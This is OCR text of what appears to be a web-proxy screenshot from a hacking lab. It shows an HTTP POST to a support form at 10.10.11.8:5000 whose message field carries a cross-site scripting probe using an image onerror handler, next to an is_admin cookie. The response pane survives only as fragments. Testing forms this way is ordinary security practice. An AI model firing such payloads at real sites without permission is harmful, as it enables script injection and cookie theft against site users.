 Request
Res
Pretty Raw Hex
\n
Pre
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 110
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=d">&lname=d&email=dd%40dd.com&phone=092222333&message=
sdfasdf"><img+src=1+onerror=alert(document.cooki)>
1 H
2 S
3 D
4 C
5 C
6 C
7
8 <
9 <
10
11
12
13
14
15
16
17
18
19
20
21